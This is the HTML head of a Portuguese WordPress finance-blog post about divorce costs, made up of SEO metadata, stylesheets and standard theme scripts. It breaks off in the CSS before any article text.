

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sobrecredito.com/se-divorciando-nao-precisa-custar-uma-fortuna/
body_size: 23036
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Se divorciando? Não precisa custar uma fortuna - Sobre Crédito</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" rel="preload">
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9ec182dffba5b99fc768a3f6-|49"></script><link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap"></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sobrecredito.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://sobrecredito.com/wp-content/uploads/2020/09/Design-sem-nome-30.png">
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<meta name="description" content="Se você está se divorciando, já passou por bastante. A última coisa de que você precisa agora é uma nota de $ 13.000."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sobrecredito.com/se-divorciando-nao-precisa-custar-uma-fortuna/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Se divorciando? Não precisa custar uma fortuna - Sobre Crédito" />
<meta property="og:description" content="Se você está se divorciando, já passou por bastante. A última coisa de que você precisa agora é uma nota de $ 13.000." />
<meta property="og:url" content="https://sobrecredito.com/se-divorciando-nao-precisa-custar-uma-fortuna/" />
<meta property="og:site_name" content="Sobre Crédito" />
<meta property="article:tag" content="tl" />
<meta property="article:section" content="Finanças Pessoais" />
<meta property="og:image" content="https://sobrecredito.com/wp-content/uploads/2020/11/4053bcf9057a49c4330cdeeca3d713cc_content_img_719392389280-1.png" />
<meta property="og:image:secure_url" content="https://sobrecredito.com/wp-content/uploads/2020/11/4053bcf9057a49c4330cdeeca3d713cc_content_img_719392389280-1.png" />
<meta property="og:image:width" content="741" />
<meta property="og:image:height" content="486" />
<meta property="og:image:alt" content="Se divorciando? Não precisa custar uma fortuna" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-11-16T16:49:55+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Se divorciando? Não precisa custar uma fortuna - Sobre Crédito" />
<meta name="twitter:description" content="Se você está se divorciando, já passou por bastante. A última coisa de que você precisa agora é uma nota de $ 13.000." />
<meta name="twitter:image" content="https://sobrecredito.com/wp-content/uploads/2020/11/4053bcf9057a49c4330cdeeca3d713cc_content_img_719392389280-1.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Joao C." />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://sobrecredito.com/#person","name":"Sobre Cr\u00e9dito"},{"@type":"WebSite","@id":"https://sobrecredito.com/#website","url":"https://sobrecredito.com","name":"Sobre Cr\u00e9dito","publisher":{"@id":"https://sobrecredito.com/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://sobrecredito.com/wp-content/uploads/2020/11/4053bcf9057a49c4330cdeeca3d713cc_content_img_719392389280-1.png","url":"https://sobrecredito.com/wp-content/uploads/2020/11/4053bcf9057a49c4330cdeeca3d713cc_content_img_719392389280-1.png","width":"741","height":"486","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://sobrecredito.com/se-divorciando-nao-precisa-custar-uma-fortuna/#webpage","url":"https://sobrecredito.com/se-divorciando-nao-precisa-custar-uma-fortuna/","name":"Se divorciando? N\u00e3o precisa custar uma fortuna - Sobre Cr\u00e9dito","datePublished":"2020-11-16T16:49:55+00:00","dateModified":"2020-11-16T16:49:55+00:00","isPartOf":{"@id":"https://sobrecredito.com/#website"},"primaryImageOfPage":{"@id":"https://sobrecredito.com/wp-content/uploads/2020/11/4053bcf9057a49c4330cdeeca3d713cc_content_img_719392389280-1.png"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://sobrecredito.com/author/joao-c/","name":"Joao C.","url":"https://sobrecredito.com/author/joao-c/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/04b8dcfcdcca7d16c1f4b89d5c15b8331cd0cec80147d03b57bd08f63517177b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/04b8dcfcdcca7d16c1f4b89d5c15b8331cd0cec80147d03b57bd08f63517177b?s=96&amp;d=mm&amp;r=g","caption":"Joao C.","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Se divorciando? N\u00e3o precisa custar uma fortuna - Sobre Cr\u00e9dito","datePublished":"2020-11-16T16:49:55+00:00","dateModified":"2020-11-16T16:49:55+00:00","articleSection":"Finan\u00e7as Pessoais","author":{"@id":"https://sobrecredito.com/author/joao-c/","name":"Joao C."},"publisher":{"@id":"https://sobrecredito.com/#person"},"description":"Se voc\u00ea est\u00e1 se divorciando, j\u00e1 passou por bastante. A \u00faltima coisa de que voc\u00ea precisa agora \u00e9 uma nota de $ 13.000.","name":"Se divorciando? N\u00e3o precisa custar uma fortuna - Sobre Cr\u00e9dito","@id":"https://sobrecredito.com/se-divorciando-nao-precisa-custar-uma-fortuna/#richSnippet","isPartOf":{"@id":"https://sobrecredito.com/se-divorciando-nao-precisa-custar-uma-fortuna/#webpage"},"image":{"@id":"https://sobrecredito.com/wp-content/uploads/2020/11/4053bcf9057a49c4330cdeeca3d713cc_content_img_719392389280-1.png"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://sobrecredito.com/se-divorciando-nao-precisa-custar-uma-fortuna/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Sobre Crédito &raquo;" href="https://sobrecredito.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Sobre Crédito &raquo;" href="https://sobrecredito.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sobrecredito.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsobrecredito.com%2Fse-divorciando-nao-precisa-custar-uma-fortuna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sobrecredito.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsobrecredito.com%2Fse-divorciando-nao-precisa-custar-uma-fortuna%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sobrecredito.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1678282455' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sobrecredito.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1678282455' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sobrecredito.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1678282455' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sobrecredito.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1678282455' type='text/css' media='all' />
<script type="9ec182dffba5b99fc768a3f6-text/javascript" src="https://sobrecredito.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="9ec182dffba5b99fc768a3f6-text/javascript" src="https://sobrecredito.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://sobrecredito.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sobrecredito.com/wp-json/wp/v2/posts/1495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sobrecredito.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sobrecredito.com/?p=1495' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://sobrecredito.com/se-divorciando-nao-precisa-custar-uma-fortuna/?amp">
<!-- JS generated by theme -->

<script type="9ec182dffba5b99fc768a3f6-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sobrecredito.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/sobrecredito.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1548ab";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="e281e6abca";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1548ab;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1548ab transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1548ab;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
